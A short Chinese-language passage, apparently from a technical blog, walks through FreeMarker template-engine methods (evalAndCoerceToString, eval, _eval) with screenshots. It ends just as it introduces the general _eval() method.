
跟进evalAndCoerceToString,该方法做的业务是将模型强制为字符串或标记,

跟进eval方法,

eval() 方法简单判断了 constantValue 是否为 null,这里 constantValue 为 null,跟进 this._eval(),一般的 _eval() 方法只是将 evn 获取一下,但是对于 ftl 语句就不是这样了。
一般的 _eval() 方法如下,

